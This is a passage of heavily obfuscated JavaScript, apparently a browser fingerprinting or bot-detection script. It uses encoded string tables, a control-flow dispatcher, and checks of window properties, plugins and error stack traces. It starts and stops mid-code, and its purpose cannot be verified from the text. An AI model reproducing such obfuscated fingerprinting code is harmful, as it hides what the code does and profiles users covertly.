(ct[YB()[W5(z9)].call(null,U4,kC)])();jT[YB()[W5(B4)](jc,wX)][SI()[BF(LB)].apply(null,[CV,Yx])]=bb()[tI(jx)](Pv,qT);fs+=l3;}break;case nj:{var mZ=hV[gw];fs+=BA;TI.push(xd);this[E4(typeof AI()[KF(NV)],fq(bb()[tI(B9)](RP,bN),[][[]]))?AI()[KF(NV)].apply(null,[Xm,tG,GS,B9]):AI()[KF(Ds)].apply(null,[TP,Ds,f2,QT])]=mZ;TI.pop();}break;case V8:{var jT=function(mZ){return GF.apply(this,[C8,arguments]);};fs-=Xn;TI.push(tX);if(N9(typeof ct[bb()[tI(z9)](gM,IN)],N9(typeof AI()[KF(xd)],fq(bb()[tI(B9)].apply(null,[RP,UV]),[][[]]))?AI()[KF(Ds)](PB,tJ,gE,tU):AI()[KF(xd)].apply(null,[Ds,NC,sh,B4]))){var ME;return TI.pop(),ME=TV(VW),ME;}}break;case OL:{var xE=hV[gw];fs-=J;var gm=hV[VW];TI.push(nx);if(E4(typeof ct[Id()[xI(sh)](Wm,D4,Jb,Wr)][hI()[Xr(xY)].call(null,XJ,PB,LG,LC)],AI()[KF(xd)](kp,WO,sh,B4))){ct[Id()[xI(sh)].call(null,Wm,D4,Jb,Zc)][Pp()[hb(BV)](lF,LU,A0,pY,TT,Wp)](ct[Id()[xI(sh)].call(null,Wm,D4,Jb,AU)],hI()[Xr(xY)].apply(null,[XJ,rF,LG,kp]),Jp(v8,[hI()[Xr(B4)].call(null,JS,qJ,mM,Kb),function(FJ,Gh){return GF.apply(this,[gA,arguments]);},SI()[BF(SY)].call(null,DN,jI),TV(gw),E4(typeof hI()[Xr(Jb)],fq('',[][[]]))?hI()[Xr(lF)].call(null,sV,wJ,Db,bP):hI()[Xr(Is)](Us,nO,AE,qJ),TV(TV(VW))]));}}break;case Yz:{var hO=hV[gw];fs+=Mn;var BU=hV[VW];var M0=hV[Aj];TI.push(QJ);ct[Id()[xI(sh)].apply(null,[gO,D4,Jb,Yv])][Pp()[hb(BV)].apply(null,[lF,vv,wJ,A0,Gx,Wp])](hO,BU,Jp(v8,[hI()[Xr(B4)](dR,MF,mM,TV(TV(BV))),M0,Pp()[hb(xd)](Mq,YC,Gx,xd,CF,DB),TV(bI[rs]),N9(typeof hI()[Xr(B4)],fq([],[][[]]))?hI()[Xr(Is)](R0,TV(BV),ZX,bM):hI()[Xr(lF)](Af,g5,Db,fB),TV(sh),SI()[BF(SY)](DN,dV),TV(sh)]));}break;case fA:{var cT=hV[gw];TI.push(Lm);var LE=Jp(v8,[Pp()[hb(WF)].apply(null,[Jb,NG,fB,mJ,B9,dv]),cT[sh]]);fs+=UD;ls(BV,cT)&&(LE[Pp()[hb(T5)].call(null,B4,AO,PB,qY,zb,jX)]=cT[BV]),ls(xd,cT)&&(LE[N9(typeof SI()[BF(Wr)],'undefined')?SI()[BF(RV)].call(null,NV,gx):SI()[BF(Bv)](dG,wm)]=cT[xd],LE[bb()[tI(YE)].call(null,Wr,Qh)]=cT[rs]),this[YB()[W5(DU)].apply(null,[Db,kR])][bb()[tI(Mq)](qM,xv)](LE);TI.pop();}break;case C8:{var pR=hV[gw];fs+=g6;TI.push(cE);var k2=pR[SI()[BF(Db)](CF,As)]||{};k2[bb()[tI(Wr)].apply(null,[ZV,gs])]=Id()[xI(Is)].call(null,nN,xc,Jb,nO),delete k2[N9(typeof SI()[BF(5)],fq([],[][[]]))?SI()[BF(25)].call(null,487,657):SI()[BF(39)].call(null,54,1644)],pR[SI()[BF(Db)](CF,As)]=k2;TI.pop();}break;case lA:{var mT=hV[gw];fs+=It;var A2=hV[VW];var zU=hV[Aj];TI.push(dG);ct[N9(typeof Id()[xI(z9)],fq([],[][[]]))?Id()[xI(B9)].apply(null,[vT,sd,sH,bN]):Id()[xI(sh)].call(null,zO,D4,Jb,g5)][E4(typeof Pp()[hb(RV)],fq(bb()[tI(B9)].apply(null,[RP,gU]),[][[]]))?Pp()[hb(BV)](lF,vT,TP,wJ,rF,Wp):Pp()[hb(rs)](WF,tT,B4,DU,pp,Db)](mT,A2,Jp(v8,[hI()[Xr(B4)].apply(null,[RE,YI,mM,Bv]),zU,Pp()[hb(xd)].call(null,Mq,VC,B9,T5,N7,DB),TV(Wn[bb()[tI(V4)].call(null,fU,Y7)]()),hI()[Xr(lF)].call(null,tC,AU,Db,bP),TV(sh),E4(typeof SI()[BF(sh)],fq('',[][[]]))?SI()[BF(SY)](DN,ds):SI()[BF(RV)].apply(null,[fO,nv]),TV(bI[rs])]));var X0;return TI.pop(),X0=mT[A2],X0;}break;case vW:{var Sv=hV[gw];fs+=c8;TI.push(lv);var bX=Jp(v8,[Pp()[hb(WF)](Jb,rN,w2,DU,Mq,dv),Sv[sh]]);ls(BV,Sv)&&(bX[Pp()[hb(T5)](B4,SH,Ds,SY,CV,jX)]=Sv[BV]),ls(bI[LC],Sv)&&(bX[SI()[BF(Bv)].apply(null,[dG,pX])]=Sv[xd],bX[bb()[tI(YE)](Wr,cR)]=Sv[rs]),this[YB()[W5(DU)](Db,VH)][bb()[tI(Mq)](qM,O0)](bX);TI.pop();}break;}}while(Md+fs!=Fk);};var CN=function Im(IX,k7){var IG=Im;do{switch(IX){case jn:{for(var OR=j4(Wv.length,BV);hG(OR,sh);OR--){var bT=ZE(j4(fq(OR,kx),TI[j4(TI.length,BV)]),KR.length);var TX=AR(Wv,OR);var F2=AR(KR,bT);b0+=gJ(xz,[lM(nX(lM(TX,F2)),hT(TX,F2))]);}IX-=xz;}break;case cW:{IX=mS;while(hG(ZR,sh)){var pU=ZE(j4(fq(ZR,EO),TI[j4(TI.length,BV)]),tN.length);var LN=AR(Ux,ZR);var jR=AR(tN,pU);zJ+=gJ(xz,[lM(nX(lM(LN,jR)),hT(LN,jR))]);ZR--;}}break;case G6:{IX=bt;return [SY,zX(B9),zX(g4),WF,[BV],zX(rs),sh,NV,sh,sh,rF,[rs],zX(LC),NV,zX(rs),LC,zX(LC),zX(bP),zX(Ds),zX(Is),T5,B9,zX(B9),pY,zX(NV),Is,zX(B4),zX(lF),zX(V4),zX(NV),BV,CV,zX(xY),LC,zX(xd),Is,rs,zX(lF),BV,xY,BV,pY,zX(NV),zX(Ds),zX(BV),sh,AE,zX(T5),zX(rs),xd,lF,zX(pY),xY,zX(WF),xY,zX(LC),V4,zX(B9),pY,[B9],sh,zX(g4),zX(BV),V4,[B9],Mq,rs,zX(xY),zX(WF),B9,Ds,zX(Ds),zX(SY),B9,[sh],zX(Wr),WF,B4,rs,zX(BV),rs,zX(WF),WF,B9,zX(YI),AU,zX(NV),rs,zX(WF),Jb,zX(xd),NV,zX(B9),WF,zX(RP),DU,zX(g4),BV,zX(bP),TP,BV,WF,zX(xY),zX(Jb),xd,Mq,rs,zX(pY),zX(Ds),pY,Jb,zX(LC),LC,[BV],zX(g4),BV,rs,B9,B9,sh,WF,zX(B4),zX(B9),xY,Jb,zX(NV),zX(xd),zX(Is),T5,zX(xd),SY,zX(jc),CV,Is,zX(B4),g4,zX(SY),rs,SY,BV,zX(LC),xd,B4,zX(Kb),RV,pY,BV,AU,zX(B9),WF,zX(lF),LC,zX(V4),WF,zX(xY),zX(ss),DU,zX(BV),zX(g4),T5,zX(rs),sh,zX(xY),pY,zX(g4),V4,zX(rs),Is,zX(NV),zX(DU),TP,sh,zX(xd),xY,zX(g4),pY,zX(Xm),zX(B4),lF,sh,zX(T5),Jb,zX(xd),zX(Jb),WF,xd,zX(Ds),Is,zX(xd),rs,zX(SY),WF,zX(xY),zX(bP),KT,zX(xd),zX(NV),LC,sh,zX(LC),xd,NV,zX(SM),[Jb],zX(B9),zX(rs),rs,BV,B4,zX(pY),[rs],[Ds],xd,zX(xd),zX(rs),zX(g4),pY,zX(Mq),BV,zX(BV),zX(g4),LB,zX(Ds),B9,zX(B4),zX(rs),LC,zX(LC),jc,sh,zX(rs),rs,zX(MF),UZ,LC,zX(Ds),zX(xd),zX(WF),xd,WF,zX(g4),NV,zX(B9),zX(DX),fB,zX(xY),Ds,SY,zX(xd),zX(LB),zX(xd),LC,[BV],zX(kX),rI,zX(Jb),z9,zX(Jb),zX(UZ),zX(xY),Yv,[sh],zX(DX),Xm,z9,zX(BV),zX(NV),zX(pY),rs,rs,sh,zX(g4),zX(rs),zX(NV),Jb,zX(T5),NV,NV,[B4],LC,zX(B4),zX(BV),rs,xd,zX(BV),g4,zX(xd),zX(DU),Xm,zX(BV),zX(NV),zX(xd),zX(Is),LC,[BV],zX(qU),DU,zX(BV),Jb,zX(xd),zX(rs),zX(rs),sh,zX(B9),xY,Is,zX(BV),zX(g4),zX(xd),LC,qM,jx,zX(jx),zX(VT),AU,RP,sh,zX(Ds),zX(B9),SY,zX(EN),Bv,Yh,pY,zX(lF),zX(Sm),KM,NV,zX(rs),lF,BV,zX(NV),sh,BV,pY,zX(lF),B9,zX(B9),zX(xd),WF,zX(g4),BV,zX(rs),lF,zX(WF),xY,BV,zX(LC),WF,xd,zX(Wr),Kb,BV,zX(g4),pY,zX(Is),zX(rs),pY,zX(g4),WF,zX(AU),zX(xd),SY,zX(DU),xm,zX(Ds),rs,B4,zX(B9),lF,sh,zX(Db),Bv,zX(rs),B4,zX(Ds),zX(lF),xY,[Ds],zX(Jb),z9,zX(Jb),pm,zX(DX),sh,pY,Mq,zX(Kb),jx,Ds,zX(B4),Mq,Jb,zX(BV),zX(pp),LB,ss,WF,zX(g4),xY,zX(WF),zX(B9),zX(Jb),zX(Jb),xd,zX(LB),zX(rs),zX(pY),Is,zX(xd),rs,zX(Ds),zX(B9),SY,zX(SY),zX(xY),lF,zX(lF),SY,xd,g4,zX(Db),QF,sh,zX(pY),xY,zX(Kb),LB,SY,zX(xY),sh,pY,zX(jx),zX(Is),Mq,zX(rs),B4,zX(SY),Jb,zX(xd),zX(xY),zX(xY),B4,[B4],zX(Wr),[Jb],zX(TT),xm,Mq,BV,zX(SY),pY,zX(pY),xY,zX(RV),[NV],zX(Kb),[NV],zX(Is),zX(xd),T5,BV,pY,zX(BV),zX(Is),zX(Xm),[sh],xd,zX(xY),Mq,zX(Mq),zX(B9),B9,rs,zX(rs),g4,NV,zX(V4),NV,zX(B9),xY,zX(B9),zX(xd),WF,LC,zX(Ds),zX(RP),qY,zX(g4),Is,zX(g4),BV,xY,Is,zX(B9),zX(BV),zX(B9),CF,zX(B9),B4,zX(B4),pY,Jb,xd,xY,zX(WF),pY,zX(rs),AE];}break;case F3:{IX+=dz;for(var TZ=sh;XG(TZ,sJ.length);TZ++){var nm=AR(sJ,TZ);var WR=AR(P2.ML,z0++);k0+=gJ(xz,[hT(lM(nX(nm),WR),lM(nX(WR),nm))]);}return k0;}break;case rk:{return gJ(G6,[b0]);}break;case sn:{return bO;}break;case hn:{IX-=Rf;while(Jx(RX,sh)){if(E4(m0[lN[xd]],ct[lN[BV]])&&hG(m0,nC[lN[sh]])){if(XP(nC,hR)){bO+=gJ(xz,[hX]);}return bO;}if(N9(m0[lN[xd]],ct[lN[BV]])){var EZ=W2[nC[m0[sh]][sh]];var FN=Im(Sf,[EZ,fq(hX,TI[j4(TI.length,BV)]),m0[BV],RX]);bO+=FN;m0=m0[sh];RX-=Jp(Sn,[FN]);}else if(N9(nC[m0][lN[xd]],ct[lN[BV]])){var EZ=W2[nC[m0][sh]];var FN=Im.apply(null,[Sf,[EZ,fq(hX,TI[j4(TI.length,BV)]),sh,RX]]);bO+=FN;RX-=Jp(Sn,[FN]);}else{bO+=gJ(xz,[hX]);hX+=nC[m0];--RX;};++m0;}}break;case df:{TI.pop();IX=bt;}break;case Lj:{IX+=q8;return [[zX(T5),zX(rs),pY,zX(xd),g4],[zX(g4),Jb,zX(BV)],[],[zX(lF),pY,NV,zX(Ds),rs],[zX(gM),xm,LC,zX(LC)],[AE,B9,NV,zX(NV)],[Db,zX(WF),pY,Jb],[zX(NV),zX(WF),SY],[xd,B9,zX(WF)],[]];}break;case q8:{IX=df;for(var rJ=sh;XG(rJ,BR[E4(typeof YB()[W5(BV)],'undefined')?YB()[W5(sh)](LB,g7):YB()[W5(BV)](Ch,NZ)]);rJ=fq(rJ,BV)){(function(){var sO=BR[rJ];TI.push(dE);var UG=XG(rJ,QU);var KN=UG?bb()[tI(sh)](V4,jC):YB()[W5(xd)].call(null,Is,km);var mC=UG?ct[YB()[W5(rs)](xR,T6)]:ct[SI()[BF(sh)](T0,P8)];var DO=fq(KN,sO);Wn[DO]=function(){var pO=mC(bm(sO));Wn[DO]=function(){return pO;};return pO;};TI.pop();}());}}break;case Gz:{return [WF,zX(xd),B9,LB,zX(xY),zX(Ds),Mq,rs,zX(Is),zX(xd),g4,zX(RV),AU,zX(NV),rs,zX(WF),Jb,zX(xd),zX(DU),NV,Mq,zX(rs),zX(xd),zX(B4),BV,Yh,zX(vH),T5,bM,jx,B9,zX(Is),B4,Is,zX(V4),jx,zX(WF),zX(UZ),mJ,pY,rs,zX(MF),bP,QF,pY,zX(xY),zX(xd),WF,zX(NV),rs,zX(SY),Jb,zX(xd),zX(rs),Mq,pY,zX(rs),zX(xY),[sh],pp,BV,zX(xY),zX(qY),NV,Mq,zX(rs),zX(SY),LC,zX(WF),NV,zX(SM),Db,zX(WF),pY,Jb,zX(Ds),[Jb],zX(Wr),JH,zX(WF),xd,B4,zX(xd),NV,zX(B9),BV,B9,B4,zX(LC),zX(xY),jx,Ds,zX(B4),lF,BV,zX(LC),Is,rs,z9,zX(xY),[B9],zX(EN),CF,JH,pY,zX(pY),xY,zX(WF),[rs],zX(jx),LC,[B9],zX(B9),T5,xY,Ds,zX(xY),zX(Jb),xd,zX(lF),AE,rs,zX(B9),zX(Jb),xY,zX(Wr),LC,xd,xd,Mq,BV,zX(xd),zX(WF),LC,zX(g4),Jb,zX(BV),LC,[sh],sh,B9,T5,zX(z9),lF,zX(pY),xY,zX(WF),xY,zX(LC),Jb,WF,[B4],zX(z9),LC,zX(SY),Mq,Ds,zX(lF),SY,zX(TP),TP,sh,zX(xd),zX(pY),zX(B9),LC,zX(BV),zX(SY),SY,zX(pY),sh,zX(SM),bM,zX(bM),QF,xd,NV,zX(BV),zX(Wr),[Ds],BV,sh,zX(BV),zX(xd),WF,zX(g4),xY,zX(WF),zX(WF),[Ds],zX(xd),g4,zX(pY),T5,zX(pY),zX(g4),LC,zX(SY),zX(Kb),Mq,Is,zX(BV),sh,zX(pY),zX(xd),WF,zX(NV),zX(xY),BV,T5,zX(WF),xd,g4,zX(PB),qU,zX(g4),WF,zX(NV),Jb,LC,xd,zX(ss),TP,zX(B4),z9,zX(BV),zX(NV),zX(pY),rs,rs,sh,[Jb],qU,zX(B9),zX(DU),xY,bM,zX(LC),zX(BV),zX(Kb),Sm,zX(RV),qM,zX(AU),zX(B4),zX(rs),g4,xY,zX(Ds),g4,pY,SY,zX(VT),qY,zX(Is),lF,zX(bM),zX(xd),KT,zX(V4),Wr,zX(V4),zX(g4),xY,Ds,zX(zb),lF,zX(V4),TP,zX(qM),qU,zX(RP),DU,zX(KM),NV,[B4],zX(LB),zX(RV),RV,pY,zX(B9),xY,zX(Is),V4,zX(T5),lF,zX(Ds),zX(xd),zX(Ds),Is,zX(B4),zX(BV),zX(BV),xd,[xd],V4,Ds,sh,sh,xd,zX(xY),WF,Is,sh,zX(Ds),zX(U4),BV,WF,zX(xY),zX(Jb),xd,zX(AE),AE,B4,xd,rs,B9,ss,Ds,sh,zX(DX),DX,zX(VT),TP,sh,sh,sh,sh,sh,zX(BV),zX(ss),xm,NV,zX(pY),LC,zX(Is),rs,zX(B4),zX(z9),Kb,Ds,BV,zX(Bv),xm,LC,zX(LC),Jb,zX(Is),zX(g4),xY,zX(rs),xd,[xd],pY,zX(V4),[Ds],zX(SM),CF,g4,zX(B9),zX(Is),T5,zX(B4),NV,Mq,zX(Ds),pY,zX(lF),xd,NV,NV,zX(z9),qU,zX(xd),zX(Is),B4,NV,zX(Yh),LC,Is,Ds,zX(LB),lF,BV,g4,zX(Is),T5,zX(B4),[g4],zX(RP),CF,zX(B9),B4,[g4],Yv,zX(xY),zX(B9),zX(TT),zX(Mq),WF,BV,zX(xd),zX(pY),B9,zX(Wr),ss,zX(rs),pY,BV,zX(TP),DU,zX(rs),zX(xd),zX(TT),jc,sh,zX(rs),rs,BV,Jb,zX(BV),zX(SY),xY,zX(bM),T5,zX(NV),LB,zX(Is),BV,rs,zX(NV),zX(Is),g4,zX(BV),BV];}break;case Ll:{var UU=k7[gw];IX=jn;var kx=k7[VW];var KR=HX[Zc];var b0=fq([],[]);var Wv=HX[UU];}break;case mS:{IX+=L3;return gJ(Yt,[zJ]);}break;case nA:{hX=j4(kZ,TI[j4(TI.length,BV)]);IX-=Uz;}break;case sz:{JG=[[jx,zX(xY),zX(xd),zX(Jb),LC,zX(NV),rs],[],[Jb,zX(xd),zX(lF),LB,zX(NV)],[LC,zX(NV),rs],[QF,zX(pY),zX(g4)],[],[BV,zX(LC),WF,xd],[B4,zX(NV),zX(xd),WF],[zX(jx),g4,pY],[],[],[zX(B4),pY,Jb]];IX+=Hk;}break;case Sf:{var nC=k7[gw];var kZ=k7[VW];var m0=k7[Aj];IX+=VA;var RX=k7[EL];if(N9(typeof nC,lN[rs])){nC=hR;}var bO=fq([],[]);}break;case tD:{zx=[[sh],[sh],xd,sh,xd,B9,zX(B9),xY,zX(rs),zX(xd),zX(B4),SY,zX(SY),xY,zX(bP),zX(SY),WF,Jb,g4,NV,pY,zX(rs),zX(Ds),pY,Jb,zX(DU),xm,Ds,zX(xd),BV,Is,zX(B4),WF,zX(Mq),BV,zX(BV),zX(Ds),xd,rs,g4,zX(JH),Kb,zX(BV),zX(lF),T5,zX(NV),zX(B4),zX(NV),zX(KT),zX(BV),Sm,zX(Mq),zX(rs),zX(pY),zX(lF),AU,zX(Mq),rs,Jb,zX(xY),zX(JH),Db,sh,zX(WF),AE,zX(lF),NV,zX(Mq),g4,B4,zX(bP),LB,Is,BV,zX(g4),zX(Wr),[B9],rs,zX(B4),zX(B9),sh,BV,Bv,rs,g4,zX(TG),zm,zX(xd),SY,zX(jx),WF,zX(SY),WF,zX(WF),Is,Jb,zX(Xm),YE,NV,zX(pY),zX(g4),zX(TT),SY,zX(rs),Ds,sh,zX(bP),SM,zX(pY),zX(xd),xd,NV,zX(QF),KT,zX(Ds),zX(rs),zX(g4),LC,zX(SY),zX(BV),zX(z9),zX(Ds),WF,zX(SM),qM,zX(bP),CF,pY,xd,zX(Is),Ds,zX(Jb),zX(rs),zX(BV),zX(rs),pY,NV,z9,zX(rs),zX(UZ),Zc,[BV],sT,g4,zX(Mq),lF,[rs],g5,xd,zX(rs),B9,zX(xY),zX(NV),BV,zX(UZ),VT,zX(VT),B9,pY,B9,zX(B4),zX(B4),xY,zX(WF),BV,Mq,zX(B9),zX(WF),zX(NV),Is,zX(Ds),rs,xY,xd,zX(LC),g4,zX(Ds),g4,zX(rs),zX(Ds),rs,sh,AE,zX(T5),zX(rs),xd,lF,zX(pY),xY,zX(WF),xY,zX(LC),Jb,WF,zX(jx),g4,pY,zX(z9),LC,zX(SY),LC,zX(Ds),zX(SY),pY,NV,zX(Mq),Jb,zX(BV),NV,BV,BV,rs,NV,zX(pY),zX(jx),ss,zX(rs),BV,zX(g4),xY,xd,NV,zX(B4),SY,zX(Is),B9,zX(g4),Ds,zX(LB),xY,NV,[BV],MF,zX(xY),lF,xd,zX(pY),B4,zX(EN),Zc,Mq,[rs],VT,xY,zX(kX),fB,zX(xY),B4,zX(NV),zX(xd),WF,[B9],zX(B9),zX(Ds),xY,rs,zX(B4),xd,NV,zX(QF),bM,zX(Is),WF,zX(B9),zX(Jb),z9,zX(B9),g4,zX(B4),WF,QF,Mq,zX(rs),zX(xd),zX(B4),zX(UZ),zb,LC,B4,xd,NV,zX(SY),zX(UZ),bP,AU,lF,zX(B4),pY,zX(NV),BV,zX(g5),U4,LC,zX(Ds),T5,zX(T5),xY,zX(WF),pY,zX(Mq),g4,rs,lF,zX(rs),zX(qM),JH,g4,zX(DX),KM,NV,Jb,zX(SY),xd,g4,zX(pY),zX(Ds),xY,xd,zX(SY),zX(UZ),Bv,zX(Is),xd,DX,zX(Mm),B9,NV,xd,NV,zX(BV),zX(Mq),zX(xd),B9,zX(xY),g4,B9,Mq,zX(Db),Bv,zX(WF),jx,zX(WF),zX(T5),zX(rs),pY,zX(xd),g4,zX(jc),JH,SY,zX(jc),CV,Is,zX(B4),g4,zX(SY),rs,SY,zX(g4),xY,zX(B9),xd,zX(BV),Jb,zX(Is),zX(xd),SY,zX(Db),DU,zX(BV),Jb,zX(SY),LC,zX(Ds),xd,sh,xd,B9,zX(B9),xY,zX(WF),LC,zX(g4),Jb,zX(BV),sh,Xm,zX(NV),zX(Yh),AU,zX(xd),zX(pY),NV,zX(B9),zX(LC),xY,Jb,zX(WF),xY,zX(Mq),g4,zX(xd),zX(AE),sh,zX(Is),zX(NV),zX(SY),LC,zX(Ds),zX(LC),WF,zX(xY),zX(Ds),zX(rs),zX(Ds),Is,zX(xd),rs,zX(BV),Ds,zX(lF),zX(BV),g4,zX(Mm),DX,zX(SY),B9,zX(B9),B4,zX(B4),SY,zX(xd),B9,zX(lF),SY,zX(bP),ss,zX(rs),NV,zX(NV),NV,NV,zX(pY),zX(g4),zX(V4),qM,zX(NV),Jb,zX(T5),NV,zX(rs),pY,zX(Mq),SY,sh,zX(SM),Yh,NV,BV,rs,zX(Yh),SY,xY,BV,zX(Mq),Jb,zX(BV),Is,zX(rs),zX(xd),pY,zX(Is),zX(xY),z9,Mq,zX(rs),NV,sh,zX(B4),zX(B9),zX(SY),g4,g4,WF,zX(xd),zX(Jb),zX(AU),CV,z9,DX,zX(KM),rs,zX(BV),zX(lF),zX(Jb),z9,zX(SY),zX(LB),JH,zX(WF),xd,xd,zX(xd),B9,zX(jc),SM,zX(Is),zX(xY),Is,Ds,zX(LB),lF,BV,zX(xm),Mq,Mq,zX(Jb),zX(RV),SM,zX(Is),B4,zX(xd),LC,zX(WF),NV,zX(Yh),SM,zX(Is),BV,zX(LC),WF,xd,zX(Wr),jx,Ds,zX(B4),lF,BV,zX(LC),Is,rs];IX+=kW;}break;case Aj:{var z7=k7[gw];var EO=k7[VW];var tN=MT[vh];IX=cW;var zJ=fq([],[]);var Ux=MT[z7];var ZR=j4(Ux.length,BV);}break;case O1:{return [[sh,sh,sh,sh],[g4,zX(SY),xY,zX(WF),LC,zX(NV),rs,zX(MF)],[],[zX(Gx),kX,BV,NV,zX(EN)],[],[],[],[jc,sh,zX(rs)]];}break;case V3:{var BR=k7[gw];var QU=k7[VW];var bm=MJ(Al,[]);TI.push(jZ);IX+=jt;}break;case gw:{var KO=k7[gw];var vC=k7[VW];IX+=F3;var Ex=k7[Aj];var CJ=k7[EL];var k0=fq([],[]);var z0=ZE(j4(KO,TI[j4(TI.length,BV)]),g4);var sJ=Eh[Ex];}break;}}while(IX!=bt);};var zv=function(kH,wG){return kH<=wG;};var pG=function(W7){return ct["unescape"](ct["encodeURIComponent"](W7));};var Lv=function LJ(AN,lJ){'use strict';var c0=LJ;switch(AN){case Gz:{TI.push(mX);var nT;return nT=TV(ls(E4(typeof YB()[W5(RP)],fq('',[][[]]))?YB()[W5(B4)](jc,QT):YB()[W5(BV)](NU,tE),ct[SI()[BF(Jb)].apply(null,[fB,Vb])][Id()[xI(SM)].apply(null,[P7,LC,Jb,KM])][YB()[W5(GJ)](cZ,A5)][N9(typeof hI()[Xr(CV)],fq([],[][[]]))?hI()[Xr(Is)](RC,TV(TV(BV)),bv,TV(BV)):hI()[Xr(xR)].apply(null,[CB,TV(sh),n7,WF])])||ls(E4(typeof YB()[W5(Wr)],'undefined')?YB()[W5(B4)](jc,QT):YB()[W5(BV)](B0,IU),ct[SI()[BF(Jb)].apply(null,[fB,Vb])][Id()[xI(SM)](P7,LC,Jb,kX)][N9(typeof YB()[W5(Tm)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[kT,tX]):YB()[W5(GJ)].apply(null,[cZ,A5])][Id()[xI(QF)].call(null,P7,xG,B9,UZ)])),TI.pop(),nT;}break;case gw:{TI.push(gR);try{var ZJ=TI.length;var Nm=TV(VW);var xZ=new (ct[SI()[BF(Jb)](fB,kF)][E4(typeof Id()[xI(jx)],'undefined')?Id()[xI(SM)](Cx,LC,Jb,lF):Id()[xI(B9)](OZ,FE,QN,rI)][YB()[W5(GJ)](cZ,TF)][hI()[Xr(xR)](t4,bM,n7,rc)])();var qv=new (ct[SI()[BF(Jb)](fB,kF)][Id()[xI(SM)].apply(null,[Cx,LC,Jb,qM])][YB()[W5(GJ)].apply(null,[cZ,TF])][Id()[xI(QF)](Cx,xG,B9,Jb)])();var Kv;return TI.pop(),Kv=TV(VW),Kv;}catch(Gm){TI.splice(j4(ZJ,BV),Infinity,gR);var Q7;return Q7=N9(Gm[SI()[BF(Ds)].apply(null,[B9,CP])][SI()[BF(LB)](CV,fE)],YB()[W5(LC)](qM,E0)),TI.pop(),Q7;}TI.pop();}break;case AD:{TI.push(Z0);if(TV(ct[SI()[BF(Jb)](fB,Cx)][Pp()[hb(SM)](LC,YX,z9,w2,bM,VX)])){var LR=N9(typeof ct[N9(typeof SI()[BF(Ds)],fq([],[][[]]))?SI()[BF(RV)](l5,nv):SI()[BF(Jb)].call(null,fB,Cx)][SI()[BF(mM)].apply(null,[ph,BE])],YB()[W5(lF)](rF,sG))?YB()[W5(NV)](UZ,cv):bb()[tI(pm)](zb,JC);var MH;return TI.pop(),MH=LR,MH;}var l2;return l2=SI()[BF(MF)].apply(null,[M2,q0]),TI.pop(),l2;}break;case Ll:{TI.push(kN);var LO=SI()[BF(Mq)](N0,xX);var QG=TV([]);try{var rG=TI.length;var wx=TV(TV(gw));var J0=sh;try{var AJ=ct[N9(typeof bb()[tI(Jb)],fq('',[][[]]))?bb()[tI(g4)](ZX,sZ):bb()[tI(q2)](ms,kq)][E4(typeof YB()[W5(ms)],'undefined')?YB()[W5(B4)](jc,tb):YB()[W5(BV)](QO,BH)][bb()[tI(zm)].apply(null,[WE,Ox])];ct[Id()[xI(sh)](BJ,D4,Jb,BV)][E4(typeof bb()[tI(YI)],fq('',[][[]]))?bb()[tI(T5)](JH,GE):bb()[tI(g4)](TB,qJ)](AJ)[bb()[tI(zm)](WE,Ox)]();}catch(fm){TI.splice(j4(rG,BV),Infinity,kN);if(fm[bb()[tI(nZ)](TE,EE)]&&N9(typeof fm[N9(typeof bb()[tI(DU)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[bJ,fN]):bb()[tI(nZ)].call(null,TE,EE)],hI()[Xr(Mq)](vX,KM,xN,Mm))){fm[bb()[tI(nZ)].apply(null,[TE,EE])][SI()[BF(V4)](Wx,DJ)](YB()[W5(ZV)](vh,t9))[SI()[BF(KT)].call(null,ss,sY)](function(Cv){TI.push(Dv);if(Cv[hI()[Xr(q2)](gZ,nG,EU,V4)](Id()[xI(YI)](RU,QC,z9,UZ))){QG=TV(TV([]));}if(Cv[hI()[Xr(q2)].apply(null,[gZ,TV(TV(BV)),EU,h9])](bb()[tI(YH)].apply(null,[AU,Ks]))){J0++;}TI.pop();});}}LO=N9(J0,Ds)||QG?YB()[W5(NV)](UZ,sE):bb()[tI(NV)].call(null,Is,rT);}catch(KJ){TI.splice(j4(rG,BV),Infinity,kN);LO=hI()[Xr(LB)](LY,xY,AE,TV(BV));}var Hh;return TI.pop(),Hh=LO,Hh;}break;case ql:{TI.push(Q0);var Hx=SI()[BF(MF)](M2,Mv);try{var CX=TI.length;var FH=TV([]);Hx=E4(typeof ct[E4(typeof SI()[BF(VR)],fq([],[][[]]))?SI()[BF(s2)].apply(null,[Kb,XR]):SI()[BF(RV)](TH,wU)],YB()[W5(lF)](rF,xP))?YB()[W5(NV)].call(null,UZ,U7):bb()[tI(NV)].apply(null,[Is,UJ]);}catch(hN){TI.splice(j4(CX,BV),Infinity,Q0);Hx=hI()[Xr(LB)](J4,TV(TV(BV)),AE,B9);}var hv;return TI.pop(),hv=Hx,hv;}break;case fL:{TI.push(tH);var FT=SI()[BF(MF)](M2,UX);try{var qH=TI.length;var gH=TV(VW);FT=ct[bb()[tI(CU)](cG,WJ)][YB()[W5(B4)](jc,RE)][YB()[W5(WF)].apply(null,[n7,AZ])](hI()[Xr(bC)].call(null,zI,bP,pm,TV(BV)))?YB()[W5(NV)](UZ,fX):bb()[tI(NV)](Is,M7);}catch(EC){TI.splice(j4(qH,BV),Infinity,tH);FT=N9(typeof hI()[Xr(qY)],fq('',[][[]]))?hI()[Xr(Is)](A0,TV(TV({})),Am,bP):hI()[Xr(LB)](cb,TV(TV({})),AE,bN);}var RJ;return TI.pop(),RJ=FT,RJ;}break;case qj:{TI.push(pZ);var sN=N9(typeof SI()[BF(nO)],fq([],[][[]]))?SI()[BF(RV)](j2,qZ):SI()[BF(MF)].apply(null,[M2,f0]);try{var wN=TI.length;var n2=TV(TV(gw));sN=E4(typeof ct[SI()[BF(vx)](DX,SU)],YB()[W5(lF)].call(null,rF,Bd))?YB()[W5(NV)](UZ,xh):bb()[tI(NV)](Is,tx);}catch(dZ){TI.splice(j4(wN,BV),Infinity,pZ);sN=hI()[Xr(LB)].apply(null,[hP,zm,AE,TV([])]);}var BC;return TI.pop(),BC=sN,BC;}break;case V1:{TI.push(EF);var U0=ls(hI()[Xr(mM)].apply(null,[Nv,TV({}),fU,gM]),ct[SI()[BF(Jb)].call(null,fB,sx)])||Jx(ct[N9(typeof Id()[xI(qM)],'undefined')?Id()[xI(B9)].call(null,OJ,vG,zH,nG):Id()[xI(qM)](Nh,PB,pY,RV)][hI()[Xr(s2)](VZ,DU,cZ,TV(TV(sh)))],sh)||Jx(ct[N9(typeof 